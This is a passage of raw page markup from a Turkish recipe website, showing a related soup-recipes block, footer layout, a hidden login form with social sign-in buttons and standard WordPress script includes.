.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1","f_title_font_weight":"400","modules_category_padding":"3px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"uppercase","f_cat_font_style":"","title_txt_hover":"#829875","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","offset":"1","modules_category_margin":"0","modules_cat_border":"0 0 1px 0","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_border":"#000000","art_title":"6px 0","show_date":"none","category_id":"_related_tag","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-29999","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":29999,"live_filter_cur_post_parent_id":0}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_flex_block_1";block_tdi_70.post_count="4";block_tdi_70.found_posts="347";block_tdi_70.header_color="";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="87";tdBlocksArray.push(block_tdi_70)</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/sebzeli-tel-sehriye-corbasi/"  rel="bookmark" class="td-image-wrap " title="✅PÜF NOKTALI👌 Sebzeli Tel Şehriye Çorbası🍲(▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound7443644251994663523-218x150.jpg?v=1742909807')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/corba-tarifleri/" class="td-post-category" >Çorba Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/sebzeli-tel-sehriye-corbasi/"  rel="bookmark" title="✅PÜF NOKTALI👌 Sebzeli Tel Şehriye Çorbası🍲(▶️VİDEOLU)">✅PÜF NOKTALI👌 Sebzeli Tel Şehriye Çorbası🍲(▶️VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/yuksuk-corbasi-tarifi/"  rel="bookmark" class="td-image-wrap " title="✅ADANA İŞİ: Yüksük Çorbası Tarifi (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound7008299317251427714-218x150.jpg?v=1741807829')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/corba-tarifleri/" class="td-post-category" >Çorba Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/yuksuk-corbasi-tarifi/"  rel="bookmark" title="✅ADANA İŞİ: Yüksük Çorbası Tarifi (▶️VİDEOLU)">✅ADANA İŞİ: Yüksük Çorbası Tarifi (▶️VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/nohutlu-tel-sehriyeli-yogurt-corbasi/"  rel="bookmark" class="td-image-wrap " title="✅PÜF NOKTALI: Nohutlu Yoğurt Çorbası Tarifi (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound7756866568173373392-218x150.jpg?v=1732537488')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/corba-tarifleri/" class="td-post-category" >Çorba Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/nohutlu-tel-sehriyeli-yogurt-corbasi/"  rel="bookmark" title="✅PÜF NOKTALI: Nohutlu Yoğurt Çorbası Tarifi (▶️VİDEOLU)">✅PÜF NOKTALI: Nohutlu Yoğurt Çorbası Tarifi (▶️VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/domates-corbasi-2/"  rel="bookmark" class="td-image-wrap " title="✅PÜF NOKTALI: Domates Çorbası (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound1618837799448641405-218x150.jpg?v=1731532158')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/corba-tarifleri/" class="td-post-category" >Çorba Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/domates-corbasi-2/"  rel="bookmark" title="✅PÜF NOKTALI: Domates Çorbası (▶️VİDEOLU)">✅PÜF NOKTALI: Domates Çorbası (▶️VİDEOLU)</a></h3></div></div></div></div></div></div></div></div></div></div></div></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  ><style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{padding-top:40px!important;padding-bottom:14px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_92{position:relative}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:260px!important}}@media (max-width:767px){.tdi_94{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{padding-top:40px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99"   ><style>.tdi_99{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_99 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_99 i,.tdi_99 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_99{display:inline-block}</style><style>.tdi_100{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_100:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_100 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_messaging_hidden_login" class="um_messaging_hidden_login"><div class="um-modal um-modal-hidden"><div class="um-message-header um-popup-header"></div><div class="um-message-modal"><div class="um-message-body um-popup-autogrow2 um-message-autoheight" data-simplebar><div class="um um-login um-7509"><div class="um-form"><form method="post" action="" autocomplete="off"><div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_7509_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-7509">Kullanıcı Adı veya E-posta<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-7509" id="username-7509" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" /></div></div><div  id="um_field_7509_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-7509">Şifre<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-7509" id="user_password-7509" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" /></div></div></div></div>	<input type="hidden" name="form_id" id="form_id_7509" value="7509" /><p class="um_request_name">
<label for="um_request_7509">Only fill in if you are not human</label>
<input type="hidden" name="um_request" id="um_request_7509" class="input" value="" size="25" autocomplete="off" /></p>
<input type="hidden" name="redirect_to" id="redirect_to" value="" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="17faf97b97" /><input type="hidden" name="_wp_http_referer" value="/sebzeli-ayran-corbasi/" /><div class="um-col-alt"><div class="um-field um-field-c"><div class="um-field-area">
<label class="um-field-checkbox">
<input type="checkbox" name="rememberme" value="1"  />
<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
<span class="um-field-checkbox-option"> Oturumumu açık tut</span>
</label></div></div><div class="um-clear"></div><div class="um-left um-half">
<input type="submit" value="Giriş Yap" class="um-button" id="um-submit-btn" /></div><div class="um-right um-half">
<a href="https://1001yemektarifi.com/kayit/" class="um-button um-alt">
Kayıt Ol				</a></div><div class="um-clear"></div></div><div class="um-col-alt-b">
<a href="https://1001yemektarifi.com/sifre-yenileme/" class="um-link-alt">
Şifrenizi mi unuttunuz?		</a></div><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F" rel="nofollow" aria-label="&lt;b&gt;Facebook&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container"><b>Facebook</b> ile devam et</div></div></a><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F" rel="nofollow" aria-label="&lt;b&gt;Google&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container"><b>Google</b> ile devam et</div></div></a></div></div></div><script type="litespeed/javascript">window._nslDOMReady(function(){var container=document.getElementById('nsl-custom-login-form-1'),form=container.closest('form');var innerContainer=container.querySelector(".nsl-container");if(innerContainer){innerContainer.classList.add('nsl-container-um-login-layout-above');innerContainer.style.display='block'}
form.insertBefore(container,form.firstChild)})</script> <style type="text/css">#nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 {
        padding-bottom: 20px;
    }</style></form></div></div><style>.um-7509.um {
			max-width: 450px;
		}</style></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"0c620f7d4f","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"8fa6bba019"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"8fa6bba019","uagb_grid_ajax_nonce":"1b696ee0ad"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("ec99b7dee1");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" 